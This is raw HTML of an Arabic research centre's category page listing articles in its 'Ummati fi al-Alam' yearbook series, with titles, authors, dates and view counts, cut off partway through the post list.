					<a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2023/11/موقع2.jpg" alt="" width="728" height="150" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/150;" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d8%a9" class="menu" role="menubar"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://hadaracenter.com/?page_id=1349">الرئيسة</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1562 tie-current-menu"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/">إصدارات المركز</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1563"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/">أمتي في العالم</a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d9%86%d8%b8%d8%b1%d8%a7%d8%aa/">قضايا ونظرات</a></li>
	<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%83%d8%aa%d8%a8-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">كتب</a></li>
</ul>
</li>
<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">تقارير ودراسات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/">مناطق</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a2%d8%b3%d9%8a%d8%a7-%d9%88%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9/">آسيا وأفريقيا وأمريكا الجنوبية</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4278"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">العالم الإسلامي</a></li>
		<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنطقة العربية</a></li>
		<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d9%88%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7/">الولايات المتحدة وأوروبا</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3338"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/">أعلام المنظور الحضاري</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%86%d8%a7%d8%af%d9%8a%d8%a9-%d9%85%d8%b5%d8%b7%d9%81%d9%89/">د. نادية مصطفى</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b3%d9%8a%d9%81-%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad/">د. سيف الدين عبد الفتاح</a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%85%d9%86%d9%89-%d8%a3%d8%a8%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d9%84/">د. منى أبو الفضل</a></li>
	<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%a8%d9%8a%d8%b9/">د. حامد ربيع</a></li>
	<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%b1%d9%8a/">د. عبد الوهاب المسيري</a></li>
	<li id="menu-item-7378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7378"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a/">المستشار طارق البشري</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">ملتقيات علمية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d9%86%d8%af%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa/">ندوات ومؤتمرات</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d8%af%d9%88%d8%b1%d8%a7%d8%aa/">دورات</a></li>
</ul>
</li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4194"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">مكتبة</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d8%b1%d9%88%d8%b6-%d9%83%d8%aa%d8%a8/">عروض كتب</a></li>
</ul>
</li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a href="http://icprespective.com">موقع المنظور الحضاري</a></li>
<li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8012"><a href="https://hadaracenter.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://hadaracenter.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/">إصدارات المركز</a><em class="delimiter">/</em><span class="current">حولية أمتي في العالم</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/hadaracenter.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0625\u0635\u062f\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0631\u0643\u0632","@id":"https:\/\/hadaracenter.com\/category\/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2\/"}}]}</script><h1 class="page-title">حولية أمتي في العالم</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':false,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':false,'title_length':0,'is_full':false,'is_category':true}" class="posts-items">
<li class="post-item  post-9996 post type-post status-publish format-standard has-post-thumbnail category-32 category-38 category-alhawleya tag-3952 tag-3954 tag-370 tag-3955 tag-3953 tag-3956 tag-767 tag-2042 tag-3958 tag-3957 tag-3959 tag-3960 tie-standard">

	
			<a aria-label="أمتي في العالم: الأمة بعد مائة عام من إسقاط الخلافة" href="https://hadaracenter.com/%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d9%85%d8%a7%d8%a6%d8%a9-%d8%b9%d8%a7%d9%85-%d9%85%d9%86-%d8%a5%d8%b3/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hadaracenter.com/wp-content/uploads/2024/12/أمتي-في-العالم-الأمة-بعد-مائة-عام-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://hadaracenter.com/author/nadia/" class="author-name tie-icon" title="مركز الحضارة">مركز الحضارة</a></span></span></span><span class="date meta-item tie-icon">22 ديسمبر، 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 968 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d9%85%d8%a7%d8%a6%d8%a9-%d8%b9%d8%a7%d9%85-%d9%85%d9%86-%d8%a5%d8%b3/">أمتي في العالم: الأمة بعد مائة عام من إسقاط الخلافة</a></h2>

			</div>
</li>

<li class="post-item  post-5841 post type-post status-publish format-standard has-post-thumbnail category-334 category-alhawleya tag-792 tag-880 tag-712 tag-879 tie-standard">

	
			<a aria-label="حولية أمتي في العالم" href="https://hadaracenter.com/%d8%ad%d9%88%d9%84%d9%8a%d8%a9-%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-2/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2021/01/الحولية-15-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://hadaracenter.com/author/nadia/" class="author-name tie-icon" title="مركز الحضارة">مركز الحضارة</a></span></span></span><span class="date meta-item tie-icon">10 يناير، 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬285 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%ad%d9%88%d9%84%d9%8a%d8%a9-%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-2/">حولية أمتي في العالم</a></h2>

			</div>
</li>

<li class="post-item  post-3266 post type-post status-publish format-standard has-post-thumbnail category-32 category-alhawleya tag-560 tag-547 tag-534 tag-734 tag-735 tag-680 tag-538 tag-731 tag-733 tag-479 tag-689 tag-549 tag-550 tag-681 tag-673 tag-548 tag-732 tie-standard">

	
			<a aria-label="حولية أمتي في العالم" href="https://hadaracenter.com/%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="152" height="200" data-src="https://hadaracenter.com/wp-content/uploads/2019/12/أمتي-في-العالم-Copy.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 152px; --smush-placeholder-aspect-ratio: 152/200;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://hadaracenter.com/author/nadia/" class="author-name tie-icon" title="مركز الحضارة">مركز الحضارة</a></span></span></span><span class="date meta-item tie-icon">15 ديسمبر، 2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 931 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">حولية أمتي في العالم</a></h2>

			</div>
</li>

<li class="post-item  post-2866 post type-post status-publish format-standard has-post-thumbnail category-alhawleya tie-standard">

	
			<a aria-label="حول مفهوم الأمة في قرن: نقد تراكمي مقارن" href="https://hadaracenter.com/%d8%ad%d9%88%d9%84-%d9%85%d9%81%d9%87%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d9%81%d9%8a-%d9%82%d8%b1%d9%86-%d9%86%d9%82%d8%af-%d8%aa%d8%b1%d8%a7%d9%83%d9%85%d9%8a-%d9%85%d9%82%d8%a7%d8%b1%d9%86/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2014/11/unnamed-file-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="الأمة في قرن" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-58"><span class="meta-author"><a href="https://hadaracenter.com/author/assayedomar/" class="author-name tie-icon" title="د. السيد عمر">د. السيد عمر</a></span></span></span><span class="date meta-item tie-icon">31 مايو، 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬073 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%ad%d9%88%d9%84-%d9%85%d9%81%d9%87%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d9%81%d9%8a-%d9%82%d8%b1%d9%86-%d9%86%d9%82%d8%af-%d8%aa%d8%b1%d8%a7%d9%83%d9%85%d9%8a-%d9%85%d9%82%d8%a7%d8%b1%d9%86/">حول مفهوم الأمة في قرن: نقد تراكمي مقارن</a></h2>

			</div>
</li>

<li class="post-item  post-2708 post type-post status-publish format-standard has-post-thumbnail category-alhawleya tie-standard">

	
			<a aria-label="الأمة بين المحنة والمنحة.. أول غيث الإصلاح المقاومة" href="https://hadaracenter.com/%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ad%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%86%d8%ad%d8%a9-%d8%a3%d9%88%d9%84-%d8%ba%d9%8a%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d9%84-2/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2020/06/mosaics-Ummah-3-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-66"><span class="meta-author"><a href="https://hadaracenter.com/author/drsaif/" class="author-name tie-icon" title="د. سيف الدين عبد الفتاح">د. سيف الدين عبد الفتاح</a></span></span></span><span class="date meta-item tie-icon">12 سبتمبر، 2016</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 310 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ad%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%86%d8%ad%d8%a9-%d8%a3%d9%88%d9%84-%d8%ba%d9%8a%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d9%84-2/">الأمة بين المحنة والمنحة.. أول غيث الإصلاح المقاومة</a></h2>

			</div>
</li>

<li class="post-item  post-2704 post type-post status-publish format-standard has-post-thumbnail category-alhawleya category-110 category-105 tag-2308 tag-2305 tag-2306 tag-2309 tie-standard">

	
			<a aria-label="أمتي في العالم &#8211; أمتي والعالِم الأستاذ الدكتور/ حامد ربيع" href="https://hadaracenter.com/%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a3%d9%85%d8%aa%d9%8a-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%a8%d9%8a%d8%b9-3/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2016/09/حامد-ربيع-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-66"><span class="meta-author"><a href="https://hadaracenter.com/author/drsaif/" class="author-name tie-icon" title="د. سيف الدين عبد الفتاح">د. سيف الدين عبد الفتاح</a></span></span></span><span class="date meta-item tie-icon">11 سبتمبر، 2016</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 489 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a3%d9%85%d8%aa%d9%8a-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%a8%d9%8a%d8%b9-3/">أمتي في العالم &#8211; أمتي والعالِم الأستاذ الدكتور/ حامد ربيع</a></h2>

			</div>
</li>

<li class="post-item  post-2698 post type-post status-publish format-standard has-post-thumbnail category-alhawleya tie-standard">

	
			<a aria-label="الأزمة الجزائرية: متابعة لتطور مواقف الأطراف المختلفة في حلقة العنف المفرغة" href="https://hadaracenter.com/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9-2/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2016/09/الأزمة-الجزائرية-1-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-67"><span class="meta-author"><a href="https://hadaracenter.com/author/dr-sharif_abdurrahmah/" class="author-name tie-icon" title="د. شريف عبد الرحمن">د. شريف عبد الرحمن</a></span></span></span><span class="date meta-item tie-icon">11 سبتمبر، 2016</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 356 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9-2/">الأزمة الجزائرية: متابعة لتطور مواقف الأطراف المختلفة في حلقة العنف المفرغة</a></h2>

			</div>
</li>

<li class="post-item  post-2579 post type-post status-publish format-standard has-post-thumbnail category-alhawleya tag-cair tag-council-of-american-islamic-relations tag-msa-of-usa-and-canada tag-muslim-students-association tag-524 tag-529 tag-528 tie-standard">

	
